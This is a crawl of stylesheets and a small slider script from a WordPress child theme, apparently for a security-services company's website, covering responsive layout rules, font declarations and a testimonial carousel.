    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #59c6ff;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    border: 1px solid #59c6ff!important;
}

.us-serv-inner-page a.wp-block-button__link:hover:before,.usw-ler-mor-btn:hover:before  {
    transform: scaleX(1);
}
.us-serv-inner-page .us-testimonial-text {
    width: 100%;
    padding-bottom: 12px;
    padding-top: 5px;
}
.us-serv-inner-page .us-testimonial-text p.us-testimonial-auth {
    font-style: italic;
}
.us-serv-inner-page a {
    color: #59c6ff;
}
.us-serv-inner-page p, .us-serv-inner-page h3, .us-serv-inner-page h2 {
    text-align: left !important;
}
.us-services-title h4 a {
    color: #fff;
    text-decoration: none;
}
.us-services-title h4 a:hover {
    color: #4ac6ff;
}
.usw-ler-mor-btn-sec {
    float: left;
    width: 100%;
    margin-top: 20px;
}
.usw-ler-mor-btn-sec.load_more_link4,.usw-ler-mor-btn-sec.load_more_link3 {
    margin-top: 0;
}
.usw-ler-mor-btn-sec.load_more_link1 {
    text-align: center;
}
#testi_2 img {
    background-color: #fff;
}

@media only screen and (max-width: 1200px){

    .search .us-search-sec { width: 90%; margin: 0 auto; }
    .search h1.archive-title { font-size: 40px; line-height: 39px; }    

}
@media only screen and (max-width: 767px){

    .search .us-search-sec { width: 90%; margin: 0 auto; }
    .search h1.archive-title { font-size: 28px; }
    .page-template-services-page-temp .us-banner-heading.us-service-text h1, .page-template-services-page-temp .us-banner-heading.us-service-text p {
    text-align: left;
}
.search .us-search-sec article h2.entry-title a {
    font-size: 21px;
}
.search .us-search-sec article p {
    font-size: 15px;
}
.search main#site-content {
    margin-top: 70px;
}

}
@media screen and (max-width:991px) {
    .us-serv-inner-page h2 {
    font-size: 26px !important;
}
.us-serv-inner-page h3 {
    font-size: 21px !important;
}
}


--- FILE ---
content_type: text/css
request_url: https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/css/inner-responsive.css
body_size: 181
content:
@media screen and (max-width:1200px) {
/*.us-service-bnnr .us-banner-outer {
    padding-top: 200px;
}*/
.us-banner-heading.us-service-text {
    padding-left: 0;
}
.us-service-bnnr .us-banner-outer .us-service-bnnr-inner-main {
    width: 100%;
    max-width: 100% !important;
    padding-left: 15px;
}
.us-service-bnnr .us-banner-outer .us-service-bnnr-inner-main .row {
    margin-left: 0px;
}
.us-service-bnnr .us-banner-img img {
    position: relative;
    left: 0;
}
}
@media screen and (max-width:1100px) {
.us-service-text h1 {
    font-size: 50px;
    margin-bottom: 20px;
}

.us-serv-commercial-sec .us-mission-text h3,.us-serv-additnl h3 {
    font-size: 45px;
}

.us-serv-commercial-sec .us-mission-text h3 span {
    font-size: 40px;
}
.us-service-bnnr .us-banner-img img {
     width: 100%;
    max-width: 411px;
}
    
}
@media screen and (max-width:767px) {
.parallax-commercial-sec {
    background-position: left center;
}
.us-serv-text ul li {
    width: 100%;
}
.parallax-personal-sec{
    background-position: right center;
}
.us-serv-event-sec .us-parallax
{
    background-position: 22%, center;
}
.parallax-serv-patrol {
    background-position: right, center;    filter: brightness(70%);
}
.us-mission-text h3 br {
    display: none;
}
.us-serv-event-sec .us-serv-text p {
    text-align: left;
}
.us-serv-event-sec .us-serv-text ul {
    width: 100%;
}
.us-serv-event-sec .us-serv-text {
    width: 100%;
    padding: 0 15px;
}
.us-mission-text p, .us-mission-text h3 {
    text-align: center !important;
}

.us-mission-text ul {
      text-align: center !important;
    list-style: disc !important;
    list-style-position: inside !important;
}
.us-serv-commercial-sec .us-mission-text ul li{
	list-style:none;
}
.us-serv-commercial-sec .us-mission-text h3, .us-serv-additnl h3 {
    font-size: 30px;
}
.us-serv-commercial-sec .us-mission-text h3 span {
    font-size: 30px;
}
.us-serv-commercial-sec .us-mission-text h3 span:nth-of-type(2) {
    font-size: 30px !important;
}
.us-ct-wth-res .col-sm-7, .us-ct-wth-res .col-sm-5 {
    width: 100% !important;
    max-width: 100% !important;
    flex: 100%;
}
.us-banner-img {
    text-align: center;
}
.us-service-bnnr .us-banner-img img {
    position: initial;
    margin-bottom: -8px;
}
.us-banner-img figure {
    margin-bottom: 0;
}

section#us-section-1 {
    padding-bottom: 0;
}
.us-service-bnnr .us-banner-outer .us-service-bnnr-inner-main .row {
    margin-left: 0px;
    margin-right: 0;
}
.us-service-bnnr-inner-main .us-banner-seprator {
    width: 100%;
}
.us-banner-heading.us-service-text h1, .us-banner-heading.us-service-text p {
    text-align: center;
}
.us-service-text h1 {
    font-size: 35px;
    margin-bottom: 7px;
}
section#us-section-1 {
    background-attachment: fixed;
}
.parallax-ci-serv {
    background-position: 30%, center;
}

}

--- FILE ---
content_type: text/css
request_url: https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/css/responsive.css
body_size: 1980
content:
.us-img-holder .wp-post-image {
    display: none;
}
@media screen and (min-width:1440px) {
.us-nav-bar .navbar-brand img {
    left: unset;
    margin-left: -200px;
}
}
@media screen and (max-width:1285px) {
.us-nav-bar .navbar-brand img {
    left: 15px;
}
}
@media screen and (max-width:1200px) {
.container{
	width:90% !important;
	max-width: 1140px !important;
}
#navbarResponsive {
padding-left: 167px;
}
.us-banner-heading {
padding-left: 0px;
}
.us-banner-heading h1, .us-mission-text h3, .us-about-detail h3, .us-services-text h3, .us-testimonials-head h3, .us-contact-text h3, .us-employee-recognition h3 {
font-size: 52px;
line-height: 55px;
}
.us-nav-bar .navbar-brand img {
	width: 150px;
	left: 60px;
}
.us-top-header {
    padding-left: 36px;
}
.us-top-header .us-top-phone {
    padding-left: 140px;
}
.us-footer-powerd-by {
    right: 0px;
}
/*.us-banner-img img {
    max-width: 352px;
}*/
.us-current-opening {
    margin-top: 0px;
}
.us-carrer-listing ul {
    padding-left: 10px !important;
}
}
@media screen and (max-width:1199px) {
/*.us-banner-img img {
    width: 350px;
    top: -85px;
}*/
.us-banner-img img {
    width: 100%;
    bottom: 0;
	top: -134px;
}
.page-template-home-page-temp .us-mission {
    margin-top: -115px;
}
}
@media screen and (max-width:1108px) {
.us-banner-img img {
    top: -120px;
}
}
@media screen and (max-width:1070px) {
.us-banner-img img {
    top: -110px;
}
}
@media screen and (max-width:1024px) {
.us-banner-img img {
    left: unset;
}
.us-mission-text p {
    font-size: 15px;
}
.us-banner-img img {
    top: -95px;
}
.page-template-home-page-temp .us-mission {
    margin-top: -130px;
}
}
@media screen and (max-width:991px) {
.us-banner-heading h1, .us-mission-text h3, .us-about-detail h3, .us-services-text h3, .us-testimonials-head h3, .us-contact-text h3, .us-employee-recognition h3  {
    font-size: 46px;
    line-height: 50px;
}
.us-security-text p {
    font-size: 25px;
    line-height: 35px;
}
.us-mission-text p {
    font-size: 15px;
}
.us-about-us {
    height: 100%;
	padding-bottom:0px;
}
.us-testimonial-img img {
    width: 150px !important;
}
.us-testimonial-text p {
font-size: 15px;
}
#us-testimonial-slider {
    margin-top: 30px;
}
.file-input {
    display: block !important;
}
.us-contact-form {
    width: 100%;
}
.us-banner-thnks:after {
    width: 100%;
}
.us-police-img img {
    width: 100%;
    left: 0px;
    top: unset;
    bottom: 0px;
}
.us-nav-bar .navbar-brand img {
    left: 35px;
}
.us-employment .us-banner-img img {
    top: 22%;
}
.us-service-text p {
    font-size: 15px;
}
.us-carrer-listing ul li {
    width: 50% !important;
}
}
@media screen and (max-width:900px) {
.col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 100%;
    max-width: 100%;
}
.us-mission-text {
    padding-top: 75px;
}
.us-badges-list-info ul {
    padding-left: 0;
}
.us-nav-bar .us-nav-right a {
    font-size: 14px;
    padding: 7px 40px;
}
.page-template-services-page-temp .us-parallax::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: 
    rgba(0,0,0,.5);
}
.us-emp-sumit {
    padding: 7px 74px;
}
.us-banner-img img {
    top: -71px;
}
.us-job-alert-button .us-services-btn {
    padding: 7px 35px;
}
.us-career-img {
    display: none !important;
}
}
@media screen and (max-width:880px) {
.us-banner-img img {
   top: -45px;
}
}
@media screen and (max-width:855px) {
.us-security-blog {
    min-height: 490px;
}
.us-img-bg-div {
height: 200px !important;
}
}
@media screen and (max-width:802px) {
.us-banner-heading h1, .us-mission-text h3, .us-about-detail h3, .us-services-text h3, .us-testimonials-head h3, .us-contact-text h3, .us-employee-recognition h3 {
    font-size: 40px;
}
}
@media screen and (max-width:800px) {
.us-security-blog {
    min-height: 480px !important;
}
}
@media screen and (max-width:767px) {
.navbar-toggler {
    display: none;
}
.us-top-header {
    display: none;
}
.us-img-holder .wp-post-image {
    display: block !important;
}
.us-img-bg-div{
	display:none;
	}
.us-mobile-display-header .us-top-phone  a {
    font-family: 'Chivo-Regular';
    color: 
    #59c6ff;
    font-size: 13px;
}
.us-img-bg-div {
height: 100% !important;
}
#responsive-menu-container {
    background: #000 !important;
}
#responsive-menu-container {
    width: 50% !important;
}
#responsive-menu-container #responsive-menu-wrapper {
    background: 
    #000 !important;
}
#responsive-menu-container #responsive-menu li.responsive-menu-item a {
border-bottom: 1px solid #3f3b3b !important;
background-color:#000 !important;
}
#responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
background-color: #59c6ff !important;
border-color:#59c6ff !important;
}
#responsive-menu-search-box {
    display: none;
}
#responsive-menu-button {
    border-radius: 3px;
    width: 50px !important;
    height: 43px !important;
    position: fixed;
    top: 25px;
    right: 5%;
    background: #59c6ff !important;
}
.us-mobile-display-header .us-top-phone {
    width: 100%;
    display: block;
	margin-bottom: 15px !important;
}
.us-mobile-display-header .us-top-social-links {
    width: 100%;
    display: block;
}
.us-mobile-display-header .us-top-phone i {
    margin-right: 8px !important;
}
.us-mobile-display-header .us-top-social-links ul li {
    margin: 0px 5px !important;
}
.us-mobile-display-header .us-top-social-links ul li:nth-of-type(1) {
	margin-left:0px;
}
.us-banner-sec .col-sm-7 {
    max-width: 100% !important;
    flex: 100%;
}
.us-banner-img img {
    position: unset;
}
.us-nav-bar .navbar-brand img {
    width: 100px;
    top: 5px;
	left: 38px;
}
.us-nav-bar {
position: fixed;
right: 0;
left: 0;
top:0px;
z-index: 1030;
padding: 26px 0px;
}
.us-banner-outer {
    padding-top: 120px;
}
.us-service-bnnr .us-banner-outer{
	padding-top: 120px;
}
.us-banner-seprator {
width: 100%;
}
.us-banner-heading h1 {
    text-align: center;
}
.us-banner-heading h1 br {
    display: none;
}
.us-banner-heading h3 {
    text-align: center;
    font-size: 22px;
}
.us-banner-heading h4 {
    text-align: center;
}
.us-banner-sec .col-sm-5 {
    width: 100%;
    flex: 100%;
    max-width: 100%;

}
.us-banner-img img {
    max-width: 411px;
    margin: 0 auto;
	width: 100%;
}
.us-banner-heading h1, .us-mission-text h3, .us-about-detail h3, .us-services-text h3, .us-testimonials-head h3, .us-contact-text h3, .us-employee-recognition h3 {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
}
.us-mission {
    height: 100%;
    padding-top: 70px;
    padding-bottom: 70px;
}
.us-police-img img {
    position: initial;
    margin: 0 auto;
	max-width:411px;
	width:100%;
}
.us-about-us .col-sm-7 {
    max-width: 100% !important;
    flex: 100%;
}
.us-about-us .col-sm-5 {
    width: 100%;
    flex: 100%;
    max-width: 100%;
}
.us-police-img {
    text-align: center;
}
.us-police-img img {
    position: unset;
    margin: 0 auto;
    max-width: 441px;
    width: 100%;
    max-width: 411px;
    margin: 0 auto;
}
.us-testimonial-img img {
    float: none;
    margin: 0 auto;
}
.us-testimonial-img {
    float: none;
	width: 100%;
}
.us-testimonial-text {
    float: none;
    width: 100%;
    text-align: center;
}
.us-testimonials #us-testimonial-slider .item {
    width: 550px;
    margin: 0 auto;
}
#us-testimonial-slider .owl-prev {
    top: 38%;
    height: 64px;
    width: 22px;
	background-size: contain;
    background-position: center;
}
#us-testimonial-slider .owl-next {
    top: 38%;
    height: 64px;
    width: 22px;
    background-size: contain;
    background-position: center;
}
.us-mission-text {
    padding-top: 0px !important;
}
.us-footer-powerd-by {
    top: 161px;
    right: 0;
    left: 0;
    text-align: center;
}
.us-footer-powerd-by img {
    margin: 0 auto;
}
.us-about-detail p {
    text-align: center;
}
.us-contact-banner.col-sm-6 {
    max-width: 100% !important;
    flex: 100%;
}
.emp-btn-div {
    text-align: center;
}
.us-employment p {
    text-align: center;
    font-size: 14px;
}
.us-employment .col-sm-7 {
    max-width: 100% !important;
    flex: 100%;
}
.us-employment .col-sm-5 {
    width: 100%;
    flex: 100%;
    max-width: 100%;
}
.us-contact-banner .col-sm-6 {
    -ms-flex: 0 0 100% !important;
    flex: 100% !important;
    max-width: 100%  !important;
}
.us-employee-recognition-txt-div:after {
    width: 100%;
}
.us-contact-banner .us-banner-heading p {
    text-align: center;
}
.us-contact-banner .us-banner-heading p {
    text-align: center;
    font-size: 14px;
    margin-bottom: 9px;
}
.us-contact-banner .us-services-btn {
    float: none;
    width: 100%;
    max-width: 287px;
    margin: 0 auto;
    text-align: center;
    display: block;
}
.us-badges-info-div {
    text-align: center;
}
.us-badges-info-div h4 {
font-size: 20px;
}
.emp-reg-submit-btn {
    text-align: center;
    margin-bottom: 85px;
}
#responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
    text-transform: capitalize !important;
    color: #fff !important;
    font-family: 'Chivo-Regular' !important;
    font-size: 16px !important;
}
.us-nav-bar .navbar-brand img {
    width: 100px;
    top: -21px;
    left: 0px;
}
.us-logo-div {
    position: relative;
}
.us-mobile-header-phone {
    display: block;
    width: 100%;
    text-align: center;
	color:#59c6ff;
}
.us-mobile-header-phone a {
color:#59c6ff !important;
}
#responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
    font-size: 13px !important;
}
.page-template-services-page-temp p, .page-template-services-page-temp ul, .page-template-services-page-temp h3{
    text-align: left !important;
}
.page-template-services-page-temp .us-mission-text h3 {
    line-height: 35px !Important;
}
.page-template-home-page-temp .us-parallax.us-skew, .page-template-employment-page-temp .us-parallax.us-skew {
    transform: skewY(0deg);
}
/*.page-template-home-page-temp .us-banner-img img {
    margin-bottom: -25px;
}*/
.page-template-home-page-temp .us-police-img figure {
    margin-bottom: 0;
}
.page-template-home-page-temp .us-mission {
    margin-top: -175px;
}
.us-site-header {
    z-index: 99999 !important;
}
#responsive-menu-container {
    z-index: 99999 !important;
}
.us-services-section-1 {
    margin-top: -140px;
}
.employment-section {
    margin-top: -140px;
	padding: 25px;
}
.us-employee-recognition {
    margin-top: -125px;
}
.us-mobile-display-header .us-top-social-links .us-social-icons li {
    margin-bottom: 10px !important;
}
.us-services-btn-div, .us-contact-details a.us-services-btn, .us-emp-sumit  { margin: 44px 0px; }
button.us-services-btn { margin: 44px 0px 0px 0px; }
.us-contact-banner .us-services-btn { margin: 44px auto; }
.page-template-career_page .us-security {
    height: 450px !important;
}
.us-carrer-listing ul li {
    width: 100% !important;
}
.us-desc-list-2 {
    text-align: center;
}
}
@media screen and (max-width:650px) {
.us-testimonials #us-testimonial-slider .item {
    width: 450px;
}
.us-security-text p {
    font-size: 22px;
}
.us-security {
    height: 100%;
}
.us-security-text p br {
    display: none;
}
}
@media screen and (max-width:635px) {
.us-footer-logo li {
    margin: 0 5px;
}
.us-footer-logo li img {
    width: 70px;
}
.us-footer-logo .us-bbb-logo {
    width: 150px !important;
}
}
@media screen and (max-width:500px) {
.us-testimonials #us-testimonial-slider .item {
    width: 350px;
}
.us-nav-bar .navbar-brand img {
 width: 70px;
}
}
@media screen and (max-width:480px) {
.us-banner-heading h1, .us-mission-text h3, .us-about-detail h3, .us-services-text h3, .us-testimonials-head h3, .us-contact-text h3, .us-employee-recognition h3 {
    font-size: 30px;
}
.us-contact-details li {
    font-size: 14px;
}
.us-testimonials #us-testimonial-slider .item {
    width: 300px;
}
.page-template-career_page .us-security {
    height: 500px !important;
    padding: 40px 30px;
}
.us-career-list-div li a {
    font-size: 14px !important;
}
.us-carrer-listing ul {
    padding-left: 0px !important;
}
.page-id-274 .us-employee-recognition h3 {
    font-size: 30px !important;
}
}
@media screen and (max-width:460px) {
.us-footer-logo li {
    width: 45%;
    text-align: center;
    display: inline-block;
}
.us-footer-powerd-by {
    top: 205px;
}
@media screen and (max-width:414px) {
.page-template-home-page-temp .us-mission {
    margin-top: -185px;
}
.us-serv-additnl .us-mission-text h3 {
    max-width: 200px;
}
.us-serv-additnl .us-mission-text p {
    width: 100%;
}
.us-serv-additnl .us-mission-text {
    width: 100%;
}
}
@media screen and (max-width:450px) {
.us-mobile-header-phone a {
    margin-left: 25px;
}
}
@media screen and (max-width:380px) {
.us-banner-heading h3 {
    text-align: center;
    font-size: 18px;
}
.us-testimonial-text p {
    font-size: 14px;
}
.us-testimonials #us-testimonial-slider .item {
    width: 250px;
}
.us-mobile-header-phone a {
    font-size: 14px;
}
.us-mobile-header-phone .us-phone-ico {
margin-right: 4px;
font-size: 14px;
}

.us-mobile-header-phone a {
margin-left: 0px;
}
.us-serv-additnl .us-mission-text p {
    width: 366px;
}
.us-footer-powerd-by {
    top: 230px;
}
.us-footer-logo li {
    width: 40%;
}
.career-list {
    font-size: 30px !important;
}
}
@media screen and (max-width:366px) {
.us-footer-logo li {
    margin: 0px 10px;
}
.us-footer-menu li {
    margin-right: 10px;
}
.us-footer-logo li img {
    width: 70px;
}
.us-footer-menu li a {
    padding-right: 5px;
}
.us-serv-additnl .us-mission-text p {
    width: 300px;
}
}
@media screen and (max-width:320px) {
.us-mobile-header-phone a {
font-size: 13px;
}
.page-template-career_page .us-security {
    height: 550px !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/style.css?ver=1.1.1579678567
body_size: 1391
content:
/*
Theme Name: Twenty Twenty Child
Theme URI: https://wordpress.org/themes/twentytwenty/
Template: twentytwenty
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor. Organizations and businesses have the ability to create dynamic landing pages with endless layouts using the group and column blocks. The centered content column and fine-tuned typography also makes it perfect for traditional blogs. Complete editor styles give you a good idea of what your content will look like, even before you publish. You can give your site a personal touch by changing the background colors and the accent color in the Customizer. The colors of all elements on your site are automatically calculated based on the colors you pick, ensuring a high, accessible color contrast for your visitors.
Tags: blog,one-column,custom-background,custom-colors,custom-logo,custom-menu,editor-style,featured-images,footer-widgets,full-width-template,rtl-language-support,sticky-post,theme-options,threaded-comments,translation-ready,block-styles,wide-blocks,accessibility-ready
Version: 1.1.1579678567
Updated: 2020-01-22 07:36:07

*/



@font-face {
	font-family: 'Chivo-Regular';
	src: url('fonts/Chivo-Regular.eot') format('embedded-opentype'), 
	url('fonts/Chivo-Regular.woff') format('woff'), 
	url('fonts/Chivo-Regular.otf') format('opentype'), 
	url('fonts/Chivo-Regular.ttf') format('truetype'), 
	url('fonts/Chivo-Regular.svg#Souvenir-Medium') format('svg');
}
@font-face {
  font-family: 'OpenSans-Italic';
  src: url('OpenSans-Italic.eot') format('embedded-opentype');
  src: url('fonts/OpenSans-Italic.eot') format('embedded-opentype'), 
    url('fonts/OpenSans-Italic.woff') format('woff'), 
    url('fonts/OpenSans-Italic.otf') format('opentype'), 
    url('fonts/OpenSans-Italic.ttf') format('truetype'), 
    url('fonts/OpenSans-Italic.svg#Souvenir-Medium') format('svg');
}

@font-face {
    font-family: 'ChivoBold';
    src: url('fonts/ChivoBold.eot');
    src: url('fonts/ChivoBold.eot') format('embedded-opentype'),
         url('fonts/ChivoBold.woff2') format('woff2'),
         url('fonts/ChivoBold.woff') format('woff'),
         url('fonts/ChivoBold.ttf') format('truetype'),
         url('fonts/ChivoBold.svg#ChivoBold') format('svg');
}



@font-face {
    font-family: 'opensansregular';
    src: url('fonts/opensansregular.eot');
    src: url('fonts/opensansregular.eot') format('embedded-opentype'),
         url('fonts/opensansregular.woff2') format('woff2'),
         url('fonts/opensansregular.woff') format('woff'),
         url('fonts/opensansregular.ttf') format('truetype'),
         url('fonts/opensansregular.svg#opensansregular') format('svg');
}

div.wpcf7-spam-blocked {
    color: #fff;
}

.us-security .us-parallax.us-skew {
    background-repeat: repeat;
    background-size: auto;
}

.us-employment-mailchimp {
    display: none;
}
.us-employment-mailchimp label {
    color: #fff;
    font-size: 14px;
    font-family: 'opensansregular';
    font-weight: 400;
}
.us-employment-mailchimp input[type="text"], .us-employment-mailchimp input[type="email"] {
    border: 1px solid #183f86;
    background-color: #060606;
    border-radius: 0px;
    width: 100%;
    font-family: 'opensansregular';
    font-weight: 400;
    color: #fff;
    font-size: 14px;
    height: calc(1.5em + .75rem + 2px);
    padding: .375rem .75rem;
}

.us-pdf-sec button.us-services-btn {
    max-width: 290px;
    width: 100%;
}
.us-pdf-sec .card {
    border: 0px;
    margin-bottom: 10px;
    border-radius: 0px;
}
.us-pdf-sec .card-header.usw-ler-mor-btn {
    padding: 0px;
    border-radius: 0px;
}
.us-pdf-sec .card-header.usw-ler-mor-btn a {
    color: #fff;
}
.us-pdf-sec .card-header.usw-ler-mor-btn:hover a{
  color: #000;
}
.us-pdf-sec .emp-btn-div { width: 80%; }
.us-pdf-sec .card-header.usw-ler-mor-btn a {
    color: #fff;
    display: block;
    padding: 9px 30px;
}
.us-pdf-sec .card-body {
    background-color: #1b1b21;
    border: 2px solid #183f86;
    border-top: 0px;
    color: #fff;
}
.us-pdf-sec .card-header.usw-ler-mor-btn a i.fa {
    float: right; margin-top: 4px;
}
.us-pdf-sec .emp-btn-div {
    width: 80%;
}
.us-pdf-sec .card-body iframe {
    width: 100% !important;
}

.accordion-section .panel-default > .panel-heading {
  border: 0;
  background: #183f86;
  padding: 0;
  margin-bottom: 0 !important;
}

.accordion-section .panel-default .panel-title a {
  display: block;
  font-style: normal;
  font-size: 1.5rem;
  color:#fff;
  text-decoration: none;
}

.accordion-section .panel.panel-default {
  margin-bottom: 15px;
}


.accordion-section .panel-default .panel-title a:after {
    font-family: 'FontAwesome';
    font-style: normal;
    font-size: 3rem;
    content: "\f106";
    color: #fff;
    float: right;
    margin-top: -12px;
}
.accordion-section .panel-default .panel-title a.collapsed:after {
    content: "\f107";
}
.accordion-section .panel-default .panel-body {
    font-size: 1.2rem;
} 

.accordion-section .panel-body.px-3.mb-4 {
  background: #fff;
  
}

.accordion-section .panel-body.px-3.mb-4 p, .panel-body.px-3.mb-4 ul li {
  color: #333;
  font-size: 15px;
  line-height: 28px;
}

.accordion-section .panel.panel-default h3 {
  margin-bottom: 0;
}

.panel-collapse {
  width: 100%;
}

.us-faqnew h1 {
  font-size: 58px !important;
  font-weight: 900;
  color: #fff;
  font-family: ChivoBold;
  text-transform: uppercase;
  line-height: 65px;
  float: left;
  width: 100%;
  margin-bottom: 30px;
}

.us-banner-outer .row .container {
  padding: 0;
}


.us-faqnew .panel-body.px-3.mb-4 {
  padding: 15px 15px;
}

.us-faqnew .panel-body.px-3.mb-4 {
  padding: 10px 10px 4px 10px;
}



.us-skew-faq .us-skew::after {
  display: none;
}

.us-parallax.us-skew.us-skew-faq {
  transform: skewY(0deg);
}

#accordion {
  float: left;
  width: 100%;
}


.us-banner-outer h2 {
  font-size: 30px;
  font-weight: 900;
  color: #fff;
  font-family: ChivoBold;
  text-transform: uppercase;
  line-height: 65px;
  float: left;
  width: 100%;
  margin-bottom: 0px;
  float: left;
}








@media screen and (max-width:767px) {
	.usw-ler-mor-btn-sec {
    text-align: left !important;
}
.us-employment-mailchimp label {
    text-align: left;
    float: left;
}
.us-pdf-sec .emp-btn-div {
    width: 100%;
}
body .us-faqnew h1 {
  font-size: 45px !important;
}
body .accordion-section .panel-default .panel-title a {
 font-size: 16px;
}

body .accordion-section .panel-default .panel-title a::after {
   margin-top: -5px;
   font-size: 18px;
}
body .us-banner-outer .row .container {
  padding: 0;
  margin: 0;
  width: 100% !important;
}
}

@media screen and (max-width:480px) {
  .us-pdf-sec button.us-services-btn {
      max-width: 254px;
  }
  .us-pdf-sec .card-header.usw-ler-mor-btn a {
    padding: 9px 10px;
  }
  .us-pdf-sec .card-body {
    padding: 5px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/js/theme.js
body_size: -231
content:
jQuery('#us-testimonial-slider').owlCarousel({
    nav:true,
    navText : ['<span class="us-left-arrow" aria-hidden="true"></span>','<span class="us-right-arrow" aria-hidden="true"></span>'],
    dots:false,
    loop:true,
    autoplay:true,
    autoplayTimeout:10000,
    autoplayHoverPause:true,
    responsiveClass:true,
    responsive:{
        0:{
            items:1
            
        },
        600:{
            items:1
            
        },
        1000:{
            items:1
            
        }
    }
});
